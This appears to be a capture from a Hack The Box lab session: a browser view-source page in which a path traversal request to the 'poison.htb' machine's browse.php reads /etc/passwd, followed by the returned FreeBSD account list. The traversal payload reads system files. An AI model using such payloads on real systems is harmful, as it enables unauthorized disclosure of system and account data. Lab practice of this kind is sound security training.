 view-source:http://poison.htb/browse.php?file=..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd
Start Parrot Wiki Community privacy pentest learn Donate Google YouTube
1 # $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $
2 #
3 root:*:0:0:Charlie &:/root:/bin/csh
4 toor:*:0:0:Bourne-again Superuser:/root:
5 daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
6 operator:*:2:5:System &:/:/usr/sbin/nologin
7 bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
8 tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
9 kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
10 games:*:7:13:Games pseudo-user:/:/usr/sbin/nologin
11 news:*:8:8:News Subsystem:/:/usr/sbin/nologin
12 man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
13 sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
14 smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
15 mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
16 bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
17 unbound:*:59:59:Unbound DNS Resolver:/var/unbound:/usr/sbin/nologin
18 proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
19 _pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
20 _dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
21 uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
22 pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
23 auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin
24 www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
25 _ypldap:*:160:160:YP LDAP unprivileged user:/var/empty:/usr/sbin/nologin
26 hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
27 nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
28 _tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin
29 messagebus:*:556:556:D-BUS Daemon User:/nonexistent:/usr/sbin/nologin
30 avahi:*:558:558:Avahi Daemon User:/nonexistent:/usr/sbin/nologin
31 cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin
32 charix:*:1001:1001:charix:/home/charix:/bin/csh
33